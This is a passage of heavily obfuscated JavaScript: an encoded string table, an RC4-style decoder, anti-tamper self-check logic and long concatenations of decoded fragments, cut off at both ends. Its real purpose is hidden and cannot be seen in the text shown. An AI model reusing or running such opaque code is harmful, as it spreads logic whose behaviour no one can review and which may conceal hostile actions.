WRq','WP3cLN4GFG','WOvriL9q','f8ocWRpcGua','umosgexcNG','WOPYkhm4','tr7dNSkUW6KEW4RdGfZdKCkMvq','W7RcT37dTIC','d8ksuJhcVq','WPX0ySkTW74','mexcHCo4WP8','WRVcR8k0WQlcLW','W4xdISkJpIS','DJ3cPfRdQq','tZK5W7NdPa','WRNcLsr6WQ4','reKhW6FcUa','ze/dQCo9oW','WORcR8okis0','WQNdVCoDu8ke','o8ofWQiOW5G','WPVcSJvIsq','WQXUbM53','pSkvW60Lcq','w8kMxCkxya','a8kCW4pcLue','ruGBWOJcUq','yJPKW4i9','ss1kW6T7','xH9DW5S2','WQZcKGXDqG','FSkaW7ZcU3O','ErywWPmn','WRNcRmkMWQpcIG','a2/dSSoLqW','WPdcUmozlcC','uX94W7jY','W6L9A3ldHW','FmoekgxcVa','BCofomocASoxz2O','W57dNCoWu8ob','C3WeWRhcJG','WRxcIZrPWOW','f8oyWRNcKgS','qZpcNLpdVW','z8kPcmkhtW','dMlcLCoaWOS','E8ookhdcTW','zmo8b3hcSq','W4nhqCoBEG','tvqp','WOxdM8o7DCkN','zmkXW6hcH8kV','WPbhW4aqW5S','nmk2WOhcOYy','sYyWW7RdSa','WQpdGCocuw4','E8k/W7ZdKCkp','WPVcHInbWOK','ytemW4VcHW','cWNcOSkdoG','W4LVESo5wG','fSkNCvNdHq','WObcWPlcQmo3','zbCrW6NcIq','rYjcW5nW','W5z+cmomca','sJDkW6L4','W6r+FwlcMa','iKFdUCox','zmkHgSk9WPO','W5HDvxJcGW','sCoCmuVcSq','WQHLWPSStW','W7pdS8oTF8oo','W5XRnSo+jq','WRhcMbbcFa','dSkXcSoSxq','bCkIW5eHcq','l8kPWPVcSJ4','k8kPW7G5ka','kmk7BKZdIG','W5HLfM4G','W5hdTXpdJ0m','W45WFtZdHa','sCklDCklqq','W7NdV8oiBCou','WQTGW4qlza','uqCQW43cHW','WORdKCo0w1y','xxuLW5FdLG','pLJdMSocFa','dmocW4RdL8kY','W7L4E8oyuq','W7tdISkvg8oz','W5lcUtaWWQK','bCk0W5Kccq','EsqzWO41','d8kvxNJdKa','WOxcOCosoX8','WPbTW6tdGGW','yt9FW6yY','Dq4xW47dMW','WQDkW70Gxq','WOJdP8kKCSkb','WRdcO8orjZ4','WQpdLmkCs8km','CKZdV8oHka','yavNW40B','WP/cSGdcIZK','s2JdSCo8oW','WQVdUSkZcmoq','l8o8WR7cJvq','W6VdImkkdSoW','W5Pxj2qL','rbzvW58Z','ACoEzq','WQdcRdxcQIu','CWunW5xcUW','DZixW4NcGG','mCk3W7lcKg8','j2JcU8olWOW','WRbEW4eqW5q','WOFdVMVcISkt','Da4NWQ4F','DXfqW7zJ','WPrZW5OpW6y','B0m6WOxdOW','rsjSW60m','iSkUWRVcTqu','uSoZje7cMa','WQ9ztSkYW4a','mNJcUCoxWP0','rmkJfCk3WOq','iSohWRddJXW','W45xW6pcVmkL','WP3dOLxcLmk5','WOhcMXbdFW','W4zpCbddKW','W5JdNmkecY8','oSk4W5FcJ24','BguNWP3cNa','W7G1wcW3WQVcHSoHW59DWPtdUG','A8oSmwRcJW','WOFcUSohdcW','WRioC8oKgW','WPLUumkVW4e','WO7dL8o4DCkU','iCkwWO7cTaa','WObzCSkDW70','WRr9WPVcSSoh','dCkqxx/dNG','mwNcVCoGWOe','W59vzrNdMa','oCoKWR7dGt4','p8ksWPBcUXu','tSovmNBcTW','WOJdNSo4uv4','uwfKW4xdHq','sr0EWQWK','W77dKahdSqi','vILvW79B','xZDOW6qr','WP9ddM5t','WQ93gSkhDq','FInCW5aU','W715yKFcPW','W7tdSJhdV34','WPddOSoWyCkS','W7JdQIhdLuC','w8kXdSk/WRK','yru+W5tcVa','a8kMW6xcHMq','WR/cTmkeWQhcPG','b33cVmoDWO4','bSo2WQa6W5S','W7nKA8oGyW','WOZcVbn0WOW','WQr8WORcPCoh','W5XAmCozkq','tdhcN0ddPq','W7pdTSoPtmog','W4fgffq7','hSo7WOpdNtG','Cd8zWRih','gSoHWQddTbm','WOBdVSk6Dmkk','WQlcSIhcGde','sJziW7n7','W7ldL3FdNKm','t8ouovJcVG','W7iyWOb6o8kfFCo7WQVdKmociq','WOZcKYJcLtK','F2ONWPpcJW','m8kCW7xcRgS','WRO0emo9yW','wSo6ngtcPG','WOCjESofaG','sY9AW6TV','WO96W40Ata','fmkhWReLWRy','WO3cUSokjse','sSkIW4xdHhO','wCoengNcPG','fvxdI8oIvq','r8kLx8kqzG','WP3cRJvR','wSkXdSk/WRK','d8kpvNRdPW','ChpdISoXcq','W4LRC8o0sW','W4a4dtxcUG','qgiqW5RdVW','W4pcMsSPWQu','g8o/WOmsW7O','W4VdMmk0icK','E1qRWO7cHW','WPldI8oDsCkk','cmkSeColza','W43dMSkwhCow','W4hdNmkyamob','WQbgsCkjW6i','eZlcICkoumkHmSkhCCk2W5xcJq','WPBcPmkHWQdcHa','WRpdJ8kNmbe','W499sxhcJW','WRPnW53dIsG','W7Turs7dTW','qSkiB2hcVq','qq4FWO42','e2pdM8oKrq','WQJdGSodE00','W4noqepcIa','zmo+oeRcRa','W6fVk2un','WRJcUHnCWP8','WQtcVXnBxa','WR/cNYvEWQi','WPtcVHnHWQi','d8ksFMFdHG','qCkdW5FcJCkV','eSoAWPNdNa4','ySkYhmk4WRq','WOJdKmoJxv0','Emk5W7VcNmkz','qJe9W5hcUa','WOVdLCoIBSkU','kZSWW60p','WQb5ySkVW58','k8kWWRNcVau','tetdV8oEbq','sYVcQ2JcIa','W5f+emoAaG','W5ThW6/dRH8','W4PWcSoxfa','EuZdUCobmW','s0JdJSoPka','t1iiW5ZdUG','WQVcNHbhyW','c8kGW6uVoq','WOxdPxxcNSkP','WQPOcgza','WPddVmk9zmk1','eMxcRSosWRC','WRrZWP7cOCoF','WR7cMdDEWRC','zSkbW73cSmkG','jmo9WR7cKq','WQC3tmozla','WOTQCSksW4W','WQ/cMSkeWOxcPa','W4tdUbBdU20','E15tWP9v','WPiQtSojlW','W43cNZKQWRq','BvCMW4xdQa','a8k5W5BcI2q','a8oxWOS4W7e','qK0tWOBcRW','yNW8WPVcMW','WOtcObpcVd0','gCoGWRBdStG','W4bHCmo8yq','hmkcWRFcLc4','WRJcNbXnBG','WOFcI8ozgZe','umo8a23cVG','W4fzbSoLfq','nsaWW7/dI8oPWRm/','iSonWR/dNYW','yCk7W7VcRCkH','WPz8W7WluG','W4RdSXxdUMK','WQBcHrLdWPi','W4rxALpcLG','WOD6jw5A','W5xcOmo9aHS','WPpdQCkNv8ki','WQxcMargEW','iSozWRNcOKy','W4udBdRcRq','e2FdOmoIAq','WRBdISoCAhW','WOJcNCoDyCk7','kCkSWPlcPZW','WRhcUSk9WRxcHa','b8oqWQ7cMuq','C8oYWRzvWR8','WR3cNa5nCa','W7LTyf7cOa','W7RdNCo2tSoJ','WQtcQCkaWRNcMq','dSkCD2xdHq','C2iVWP7cIa','WQv0W4ddSsa','sbWTW63cKG','CSkDDSkLta','f8oWWPNdVYa','sGGwWRuZ','W67cTGqoWRS','WQXZkf8T','d8oqWPlcSey','W4DXfmoShG','amoJWQe4W64','WQnaW7iIW4G','kmofWOutW4y','W7FdJCkrfda','WP9MW48yuW','WP9dW7VdMbu','nudcGCo/WQK','BSkIW7/cU8kU','WRTHj0zu','imk2W7upcG','u14DW5ldRW','WQ7cO8kaWQpcTq','WPZcOWX0WPC','WQtdGmosqSka','WP0rwrz6WPldJ0GgrSke','WPdcPSkkWP/cVq','Dmk6W7VcTSkR','rehdJCowlq','pCoWWPldMre','W4BdKCo5W4VdQ8o2WQDYvaZdGW','amkEWQZcPs0','W6FdVCouzSoL','eZhcJ8kpumkIiSkpt8kTW7tcSG','WRNcJYdcPqq','WOddIM9pWQa','WQVcGZhcTJ8','WQuvySoZbW','vtKzW7lcSa','WP8fWQZcP8o7','W6LWpLeA','W5ZcGG8MWOa','hmk4W5RcIMq','lgVdGmozua','WRjav8kjW7W','WPLMD8kLW4S','W4ddISkpnSoA','FSkxW7VdSh4','WRhcGHjKyG','rb9RW7iy','rbGDW7VdOq','WQzKdfv3','jepdHmoXrG','W6nXpNa4','WRLXW6xdMH8','iSk7DLJdLW','W6DqeCoBlG','W7pdLCo9r8oJ','W55mthRcHq','WRVdQe3cISkW','W6ddI8kwfmoo','WORcVYr8AW','tsJdJSoYcq','bSo1WRaZW4q','nhRcO8opWPy','WPDtW5/dHc0','AX7cPLpdJW','WQhdQehcL8k9','W7NdLSo9FCov','WP5bmu15','FsKUW5JcKG','Emk0ACkwDG','zcWyW5xcNG','WQjaW5ZdSZe','eSoGWPS9W5a','pSk/CKFdGq','dCkKe8oBvW','j8kgW5eaoa','W4/dT8opASon','WOX7WRpcISo/','W5ldRSojBSoD','WRtdM8o4xSk4','AeKzW7BdHq','WP7cMSkyWPZcLq','Ax0UW73dJq','WRj0vCknW4K','WQtcJJ7cOWG','W5hdT8okymof','W5VdUCouzmop','W49JkCo4aq','vmorACkcra','WP7cQSoCiti','sCozjKVcPq','AYKgW7xcIW','WPFdOmoYChW','g2tcJmoqWRi','W7FdTSkkimoG','WRWuESoBga','W491W7RdM8kM','vYH3W5nB','dhldHmoZya','e8kemmo6za','fSkpamoFza','W7pdQCoSumk5','WPRcQbr6WPq','WQLAc8ojiG','WPjHWPpcQ8o+','tmkVDCkPqW','WRNcJSkTf8o4','FhytW5VdIa','geBcTSoqWRS','x8ortmkkrq','AbqDW7hcTG','qXeoWQmm','rmodnwdcUq','WQVcJCoUiIC','WQq7jKzk','W4zDs3pcLG','FxGNWOVdOW','m8ktnSomyW','W6hcUseUWQi','aSksW43cQ34','W7/dS8ktb8ov','W5vla8oVha','W7bZsI7dPG','W7ZdOSobBCov','trWkW7xdJG','W6fPfMeZ','W75Rjgqj','eCoqWRJdJrW','c8kMW488jq','wmkDi8kaWPS','rZ3cMLxdLW','WO/cVINcGZ0','WROizmo1fW','WOFcHCkMwJ8','kNOVW7hdHa','rSkKW4pcUSka','WPjjW6e6W4W','WOZdPmk5z8kb','n8kmnSkhwa','oWZdMmomyW','WRxdHmoHB8ow','WP91uSoLDa','i8kQW4CUeq','jColWO86W6i','E0/dVCoGkq','WRKlqmkFpa','W5zGamonha','sKKJW5BdRW','t8oxn1JcQW','D3/cLCoQiW','rComp0BcOW','W4ldGmkqdSoh','gmkjvL3dVq','WOldO8o8ymk4','sSkpvmkWra','rsPrW6jP','fCouWRNcJv8','W5/cIX8xWQ0','WQxdNSoNr0K','fSkSeSoZsq','WRz1W4m2W7m','W7nGuglcOq','W7lcMaieWOa','iSobWR3dMXG','WR1TW7KFta','W73dOZ7dLu0','W5rJt3lcVa','bSkYdSoWra','W77cNY8lWRW','xuOqW67dVG','kSkyuMxdIG','lM/dGCoTua','WRpcOCkdWR7cIq','WPxcHGb6WP4','she8W7hdGq','r8kFgSkEWQK','WPhdVSoGvde','WPWtx8oHoq','W6TUDLZcGW'];function _0x7800698d(a,b){a=a-0x17f;var c=_0x7800698c[a];if(_0x7800698d['mOLgYQ']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7800698d['uzBDsl']=h,_0x7800698d['LWvJbD']={},_0x7800698d['mOLgYQ']=!![];}var e=_0x7800698c[0x0],f=a+e,g=_0x7800698d['LWvJbD'][f];if(g===undefined){if(_0x7800698d['sBQNpk']===undefined){var i=function(j){this['lXvMIs']=j,this['KfjbMN']=[0x1,0x0,0x0],this['RcjtoL']=function(){return'newState';},this['MmlZIA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tLVtCA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XYAnnm']=function(){var j=new RegExp(this['MmlZIA']+this['tLVtCA']),k=j['test'](this['RcjtoL']['toString']())?--this['KfjbMN'][0x1]:--this['KfjbMN'][0x0];return this['MdVBhg'](k);},i['prototype']['MdVBhg']=function(j){if(!Boolean(~j))return j;return this['wdQHXu'](this['lXvMIs']);},i['prototype']['wdQHXu']=function(j){for(var k=0x0,l=this['KfjbMN']['length'];k<l;k++){this['KfjbMN']['push'](Math['round'](Math['random']())),l=this['KfjbMN']['length'];}return j(this['KfjbMN'][0x0]);},new i(_0x7800698d)['XYAnnm'](),_0x7800698d['sBQNpk']=!![];}c=_0x7800698d['uzBDsl'](c,b),_0x7800698d['LWvJbD'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x7800698d;while(!![]){try{var c=parseInt(X(0x1bb,')5)u'))+-parseInt(X(0x232,'5ZEg'))+parseInt(X(0x291,'Kqc4'))*parseInt(X(0x23d,'5ZEg'))+parseInt(X(0x270,'aMml'))+parseInt(X(0x524,'%BmD'))+parseInt(X(0x3c3,'oA9Q'))+-parseInt(X(0x329,'r^@*'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7800698c,0x2184c),!function(){var Y=_0x7800698d,c={};c[Y(0x24b,'sBdD')]=function(G,H){return G<H;},c[Y(0x401,'aMml')]=function(G,H){return G!==H;},c[Y(0x3ef,'ih7&')]=function(G,H){return G===H;},c[Y(0x530,'*#Oo')]=function(G,H){return G+H;},c[Y(0x2dd,'(@ID')]=function(G,H){return G*H;},c[Y(0x4e6,'uBPE')]=function(G,H){return G-H;},c[Y(0x340,'F84m')]=function(G,H){return G===H;},c[Y(0x2ff,'z9b!')]=function(G,H){return G+H;},c[Y(0x1ec,'AAfm')]=function(G,H){return G!==H;},c[Y(0x2b4,'X#K5')]=function(G,H,I,K,N,P,Q,T,U,V,W){return G(H,I,K,N,P,Q,T,U,V,W);},c[Y(0x4d7,'AAfm')]=function(G,H){return G||H;},c[Y(0x36e,'B7tq')]=function(G,H){return G(H);},c[Y(0x4d9,'L)*b')]=function(G){return G();},c[Y(0x4e9,'ih7&')]=function(G,H,I,K,N,P,Q,T){return G(H,I,K,N,P,Q,T);},c[Y(0x52a,'nB$S')]=function(G,H){return G!==H;},c[Y(0x1a3,'$9%@')]=function(G,H){return G!==H;},c[Y(0x2bc,'sDMY')]=function(G,H,I,K,N,P,Q){return G(H,I,K,N,P,Q);},c[Y(0x3dd,'B7tq')]=function(G,H,I,K,N,P,Q){return G(H,I,K,N,P,Q);},c[Y(0x475,'z9b!')]=function(G,H){return G(H);},c[Y(0x281,'ih7&')]=function(G,H,I,K,N){return G(H,I,K,N);},c[Y(0x3b6,'ih7&')]=Y(0x1d3,'b^ED')+Y(0x4f1,'A[0o')+Y(0x455,'qfgd')+Y(0x2d8,'oA9Q')+Y(0x2e6,'MRTO')+Y(0x265,'1BJB')+Y(0x4f7,'uBPE')+Y(0x27d,'*#Oo')+Y(0x30c,'(@ID')+Y(0x2b5,'b^ED')+Y(0x409,'X#K5')+Y(0x183,'&Q1z')+Y(0x48e,'sOzg')+Y(0x4af,'1BJB')+Y(0x19b,'nB$S')+Y(0x3d4,'nB$S')+Y(0x43c,'&URD')+Y(0x28a,'MRTO')+Y(0x327,'10Fq')+Y(0x429,'A[0o')+Y(0x1fc,'a9vj')+Y(0x4e3,')]*A')+Y(0x2db,'f^@a')+Y(0x491,'qfgd')+Y(0x45d,'sBdD')+Y(0x34d,'@xAU')+Y(0x1a4,'r^@*')+Y(0x18a,'f^@a')+Y(0x295,'sBdD')+Y(0x3aa,'&^TY')+Y(0x33b,'oA9Q')+Y(0x37a,'a9vj')+Y(0x3a9,'U7Kp')+Y(0x29d,'*#Oo')+Y(0x512,'O^xv')+Y(0x311,'10Fq')+Y(0x301,'&URD')+Y(0x37d,')5)u')+Y(0x459,'L)*b')+Y(0x20b,')5)u')+Y(0x254,'sOzg')+Y(0x320,'sDMY')+Y(0x2d9,'f^@a')+Y(0x416,'&^TY')+Y(0x289,'Dl33')+Y(0x1fe,'L)*b')+Y(0x2e7,'a9vj')+Y(0x25c,'ih7&')+Y(0x315,'mZ$y')+Y(0x509,'(@ID')+Y(0x50d,'1BJB')+Y(0x385,'uBPE')+Y(0x37f,'F84m')+Y(0x47b,'5ZEg')+Y(0x1bf,'MRTO')+Y(0x352,'1BJB')+Y(0x49c,'8j]$')+Y(0x308,')5)u')+Y(0x3c1,'uBPE')+Y(0x399,'5nyf')+Y(0x29a,'8j]$')+Y(0x23e,'aMml')+Y(0x438,'O^xv')+Y(0x412,'mZ$y')+Y(0x2c5,'pPs9')+Y(0x40b,'b^ED')+Y(0x3f7,'z9b!')+Y(0x41d,'b^ED')+Y(0x3f6,')5)u')+Y(0x25b,'5ZEg')+Y(0x508,'xNXF')+Y(0x4a6,')]*A')+Y(0x32d,'qfgd')+Y(0x52c,'aMml')+Y(0x31f,'X#K5')+Y(0x373,'Z7AR')+Y(0x4cd,'nB$S')+Y(0x2a3,'xNXF')+Y(0x3e0,'oA9Q')+Y(0x297,'Kqc4')+Y(0x248,'58IB')+Y(0x4e5,'&Q1z')+Y(0x520,'X#K5')+Y(0x1b1,'oA9Q')+Y(0x4e0,'dzvy')+Y(0x500,'mZ$y')+Y(0x1bc,'uBPE')+Y(0x4be,'b^ED')+Y(0x41a,'U7Kp')+Y(0x3fc,'%BmD')+Y(0x392,'Z&a4')+Y(0x1ea,'Dl33')+Y(0x1a5,'5nyf')+Y(0x3b3,'aMml')+Y(0x427,'L)*b')+Y(0x431,'$9%@')+Y(0x418,'&Q1z')+Y(0x28f,'@xAU')+Y(0x34a,'Z&a4')+Y(0x3cb,'U7Kp')+Y(0x205,'sDMY')+Y(0x2bf,'%BmD')+Y(0x51b,'5nyf')+Y(0x52f,'&^TY')+Y(0x493,'f^@a')+Y(0x2e8,')]*A')+Y(0x390,'1BJB')+Y(0x4fc,'pPs9')+Y(0x449,'10Fq')+Y(0x465,'b^ED')+Y(0x4ee,'O^xv')+Y(0x199,'z9b!')+Y(0x36c,'sOzg')+Y(0x202,'mZ$y')+Y(0x2d6,'(@ID')+Y(0x2fe,'uBPE')+Y(0x4c2,'f^@a')+Y(0x380,'&Q1z')+Y(0x1fd,'%BmD')+Y(0x4d6,'sBdD')+Y(0x233,'z9b!')+Y(0x19d,'58IB')+Y(0x400,'5ZEg')+Y(0x22e,'aMml')+Y(0x4eb,'A[0o')+Y(0x2c0,'X#K5')+Y(0x4b8,'X#K5')+Y(0x46c,'Dl33')+Y(0x24d,'pPs9')+Y(0x367,'AAfm')+Y(0x283,'Dl33')+Y(0x246,'Z&a4')+Y(0x2c4,')5)u')+Y(0x1c9,'*#Oo')+Y(0x489,'b^ED')+Y(0x26f,'&^TY')+Y(0x1cd,'mZ$y')+Y(0x3e4,'F#6%')+Y(0x4bf,'F#6%')+Y(0x46b,'b^ED')+Y(0x480,'oA9Q')+Y(0x19a,'AAfm')+Y(0x25a,')5)u')+Y(0x2c1,'r^@*')+Y(0x17f,'&Q1z')+Y(0x347,'z9b!')+Y(0x3eb,'AAfm')+Y(0x383,'mj6f')+Y(0x1da,'*#Oo')+Y(0x1e0,'U7Kp')+Y(0x328,'O^xv')+Y(0x4e7,'sOzg')+Y(0x387,'A[0o')+Y(0x4f5,'sBdD')+Y(0x21e,'Dl33')+Y(0x1a1,'B7tq')+Y(0x4e1,'Jyb^')+Y(0x452,')5)u')+Y(0x287,'(@ID')+Y(0x365,'F#6%')+Y(0x430,'*#Oo')+Y(0x42a,')5)u')+Y(0x437,')5)u')+Y(0x2d0,'nB$S')+Y(0x27a,'&Q1z')+Y(0x435,'qfgd')+Y(0x249,'5nyf')+Y(0x252,'5ZEg')+Y(0x50f,'58IB')+Y(0x44e,'&URD')+Y(0x19f,')]*A')+Y(0x192,'B7tq')+Y(0x396,'1BJB')+Y(0x274,'aMml')+Y(0x3bf,'mj6f')+Y(0x212,'sOzg')+Y(0x31d,'b^ED')+Y(0x528,'nB$S')+Y(0x522,'Kqc4')+Y(0x257,'10Fq')+Y(0x23c,')5)u')+Y(0x1aa,'a9vj')+Y(0x1b3,'sDMY')+Y(0x4b7,'Z&a4')+Y(0x50c,'sOzg')+Y(0x35b,'mj6f')+Y(0x45e,'mj6f')+Y(0x30a,'10Fq')+Y(0x1be,'MRTO')+Y(0x2f2,'B7tq')+Y(0x231,'aMml')+Y(0x446,'U7Kp')+Y(0x518,'*#Oo')+Y(0x32f,'qfgd')+Y(0x269,'1BJB')+Y(0x454,'5ZEg')+Y(0x215,'Jyb^')+Y(0x46a,'$9%@')+Y(0x3dc,'1BJB')+Y(0x444,')]*A')+(Y(0x4fb,'U7Kp')+Y(0x371,'aMml')+Y(0x2dc,'sDMY')+Y(0x2ec,'8j]$')+Y(0x266,'*#Oo')+Y(0x3b8,'58IB')+Y(0x440,'sBdD')+Y(0x3d1,'Dl33')+Y(0x44a,'@xAU')+Y(0x49e,'5ZEg')+Y(0x2ce,'AAfm')+Y(0x3de,'f^@a')+Y(0x187,'O^xv')+Y(0x195,'8j]$')+Y(0x439,'oA9Q')+Y(0x3fb,'b^ED')+Y(0x26b,'sOzg')+Y(0x39c,'sBdD')+Y(0x197,'5nyf')+Y(0x21b,'Dl33')+Y(0x3f3,'*#Oo')+Y(0x20e,'b^ED')+Y(0x349,'58IB')+Y(0x34e,'&URD')+Y(0x272,'&URD')+Y(0x4d4,'5ZEg')+Y(0x2ca,'ih7&')+Y(0x201,'A[0o')+Y(0x425,'dzvy')+Y(0x1cf,'%BmD')+Y(0x259,')5)u')+Y(0x408,'Kqc4')+Y(0x208,'A[0o')+Y(0x415,'A[0o')+Y(0x24f,'%BmD')+Y(0x1e1,'Kqc4')+Y(0x411,'%BmD')+Y(0x3d8,'AAfm')+Y(0x4db,'ih7&')+Y(0x24e,'Kqc4')+Y(0x462,'Z7AR')+Y(0x482,'F#6%')+Y(0x343,'5nyf')+Y(0x1c2,'uBPE')+Y(0x4d2,'ih7&')+Y(0x2ba,'ih7&')+Y(0x4fa,'nB$S')+Y(0x2df,'L)*b')+Y(0x47e,'U7Kp')+Y(0x413,'MRTO')+Y(0x376,'qfgd')+Y(0x2b3,'r^@*')+Y(0x2e9,'&Q1z')+Y(0x531,'8j]$')+Y(0x3c5,'Z7AR')+Y(0x2f3,'sOzg')+Y(0x4a3,')]*A')+Y(0x2b8,'ih7&')+Y(0x355,'Z7AR')+Y(0x1e6,'F#6%')+Y(0x4a2,'AAfm')+Y(0x1c6,'*#Oo')+Y(0x1d5,'Kqc4')+Y(0x398,'5ZEg')+Y(0x513,'pPs9')+Y(0x48c,'(@ID')+Y(0x505,'*#Oo')+Y(0x50e,'B7tq')+Y(0x42c,')]*A')+Y(0x4e4,'mj6f')+Y(0x403,'qfgd')+Y(0x292,'X#K5')+Y(0x44b,'Kqc4')+Y(0x4b4,'L)*b')+Y(0x45c,'$9%@')+Y(0x3e6,'X#K5')+Y(0x1af,'A[0o')+Y(0x19e,'$9%@')+Y(0x495,'oA9Q')+Y(0x280,'&^TY')+Y(0x473,'&URD')+Y(0x3f5,'58IB')+Y(0x240,'xNXF')+Y(0x222,'uBPE')+Y(0x42f,'pPs9')+Y(0x226,'%BmD')+Y(0x40c,'Jyb^')+Y(0x533,'pPs9')+Y(0x34f,'MRTO')+Y(0x2e5,'B7tq')+Y(0x43d,'*#Oo')+Y(0x1b5,'10Fq')+Y(0x2b9,'uBPE')+Y(0x194,'mj6f')+Y(0x461,'1BJB')+Y(0x1ca,'sDMY')+Y(0x237,'B7tq')+Y(0x3a8,'MRTO')+Y(0x457,'oA9Q')+Y(0x477,'ih7&')+Y(0x180,'&URD')+Y(0x46e,'Kqc4')+Y(0x324,'5nyf')+Y(0x389,'b^ED')+Y(0x2d5,'oA9Q')+Y(0x330,'a9vj')+Y(0x33c,'$9%@')+Y(0x2d7,'L)*b')+Y(0x4a5,'dzvy')+Y(0x51e,'Z&a4')+Y(0x4f9,'Z&a4')+Y(0x46f,'Jyb^')+Y(0x29e,'xNXF')+Y(0x310,'1BJB')+Y(0x2b2,'8j]$')+Y(0x303,'@xAU')+Y(0x342,'&Q1z')+Y(0x382,'L)*b')+Y(0x267,'O^xv')+Y(0x27e,'F84m')+Y(0x207,'Jyb^')+Y(0x47c,'$9%@')+Y(0x2fa,'A[0o')+Y(0x306,'O^xv')+Y(0x200,'sBdD')+Y(0x318,'aMml')+Y(0x3e8,'mZ$y')+Y(0x204,'10Fq')+Y(0x3a1,'58IB')+Y(0x49d,'f^@a')+Y(0x511,'MRTO')+Y(0x22b,'Z7AR')+Y(0x2ef,'dzvy')+Y(0x1e4,'AAfm')+Y(0x447,'mj6f')+Y(0x507,'Dl33')+Y(0x370,'5nyf')+Y(0x45a,'X#K5')+Y(0x21a,'%BmD')+Y(0x2cf,'(@ID')+Y(0x3b0,'Z&a4')+Y(0x1b9,'xNXF')+Y(0x47f,'Kqc4')+Y(0x214,'X#K5')+Y(0x46d,'qfgd')+Y(0x1a6,'Dl33')+Y(0x4c5,'&^TY')+Y(0x4cf,'Kqc4')+Y(0x326,'a9vj')+Y(0x45f,')5)u')+Y(0x36d,'ih7&')+Y(0x24c,'dzvy')+Y(0x476,'z9b!')+Y(0x37c,'U7Kp')+Y(0x2e4,')]*A')+Y(0x3fe,'8j]$')+Y(0x497,'mZ$y')+Y(0x316,'Dl33')+Y(0x38c,'xNXF')+Y(0x2a1,'nB$S')+Y(0x28b,'58IB')+Y(0x38d,'r^@*')+Y(0x317,'58IB')+Y(0x2fc,'z9b!')+Y(0x2cb,'MRTO')+Y(0x298,'aMml')+Y(0x217,'Jyb^')+Y(0x3cf,'z9b!')+Y(0x3ea,'mZ$y')+Y(0x278,'nB$S')+Y(0x1ae,'z9b!')+Y(0x443,'Kqc4')+Y(0x2a8,'&URD')+Y(0x277,'F#6%')+Y(0x436,'b^ED')+Y(0x2eb,'uBPE')+Y(0x496,'dzvy')+Y(0x2ee,'aMml')+Y(0x206,'$9%@')+Y(0x472,'ih7&')+Y(0x39e,'sOzg')+Y(0x39a,'uBPE')+Y(0x1e8,'pPs9')+Y(0x381,'&Q1z')+Y(0x4c8,'1BJB')+Y(0x2a0,'uBPE')+Y(0x414,'O^xv')+Y(0x30b,'a9vj')+Y(0x421,'sDMY')+Y(0x48a,'qfgd')+Y(0x504,'Kqc4')+Y(0x1bd,'ih7&')+Y(0x4ab,'sBdD')+Y(0x27b,'oA9Q')+Y(0x28e,'a9vj')+Y(0x492,'a9vj')+Y(0x460,')]*A')+Y(0x325,'L)*b')+Y(0x247,'10Fq')+Y(0x354,'sDMY'))+Y(0x29c,')5)u'),c[Y(0x534,'r^@*')]=Y(0x369,'oA9Q')+Y(0x424,'ih7&')+Y(0x44d,')5)u')+Y(0x3b7,')5)u')+Y(0x432,'ih7&')+Y(0x386,'sOzg')+Y(0x3ff,'mZ$y')+Y(0x51f,'(@ID')+Y(0x3d2,'sOzg')+Y(0x236,'mj6f')+Y(0x2f5,'Z&a4')+Y(0x1b8,'B7tq')+Y(0x345,'f^@a')+Y(0x188,'f^@a')+Y(0x1b0,'MRTO')+Y(0x39f,'1BJB')+Y(0x1cc,'ih7&')+Y(0x2ac,'b^ED')+Y(0x4ea,'sOzg')+Y(0x4ad,'aMml')+Y(0x3f9,'X#K5')+Y(0x448,'r^@*')+Y(0x4e2,'F#6%')+Y(0x44c,'U7Kp')+Y(0x253,'B7tq')+Y(0x35d,'5ZEg')+Y(0x353,'8j]$')+Y(0x45b,'sBdD')+Y(0x40a,'Z7AR')+Y(0x32b,'&Q1z')+Y(0x470,'a9vj')+Y(0x463,'r^@*')+Y(0x191,'pPs9')+Y(0x2c3,'5ZEg')+Y(0x3b4,'xNXF')+Y(0x227,'B7tq')+Y(0x498,'sBdD')+Y(0x27c,'A[0o')+Y(0x481,'z9b!')+Y(0x2f7,'&Q1z')+Y(0x488,'%BmD')+Y(0x4a7,'*#Oo')+Y(0x374,'xNXF')+Y(0x3ab,'sBdD')+Y(0x4d3,'a9vj')+Y(0x1e2,'z9b!')+Y(0x4ff,'8j]$')+Y(0x2c9,'U7Kp')+Y(0x250,'1BJB')+Y(0x1b7,'ih7&')+Y(0x490,'$9%@')+Y(0x527,'*#Oo')+Y(0x1ed,'B7tq')+Y(0x41f,'X#K5')+Y(0x1c1,'5ZEg')+Y(0x4e8,'(@ID')+Y(0x479,'oA9Q')+Y(0x2e0,'mZ$y')+Y(0x2f6,'Dl33')+Y(0x4d0,'Dl33')+Y(0x362,'z9b!')+Y(0x450,'58IB')+Y(0x394,'sOzg')+Y(0x1d9,'sOzg')+Y(0x360,'*#Oo')+Y(0x213,')5)u')+Y(0x384,'$9%@')+Y(0x3ac,'b^ED')+Y(0x31e,'F#6%')+Y(0x4ef,'sDMY')+Y(0x4cb,'1BJB')+Y(0x4b3,'(@ID')+Y(0x523,'dzvy')+Y(0x4d8,'10Fq')+Y(0x350,'pPs9')+Y(0x3cc,'Dl33')+Y(0x2b7,'Kqc4')+Y(0x263,'U7Kp')+Y(0x1fb,'J